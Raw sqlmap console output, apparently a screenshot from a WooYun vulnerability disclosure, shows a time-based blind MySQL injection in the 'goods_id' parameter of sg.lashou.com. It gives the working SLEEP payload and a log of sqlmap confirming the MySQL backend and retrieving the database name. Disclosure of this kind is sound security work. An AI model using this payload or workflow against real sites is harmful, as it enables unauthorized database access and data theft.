 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: goods_id (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: class=Search&act=no_consume&goods_id=422424 AND (SELECT * FROM (SEL
ECT(SLEEP(5)))ORvs)
---
[09:40:31] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:42:05] [INFO] confirming MySQL
[09:42:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:42:36] [INFO] adjusting time delay to 1 second due to good response times
[09:42:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:42:36] [INFO] fetching current database
[09:42:36] [INFO] retrieved: thinklasho
current database: 'thinklasho'
[09:45:05] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\sg.lashou.com'
[*] shutting down at 09:45:05
www.wooyun.org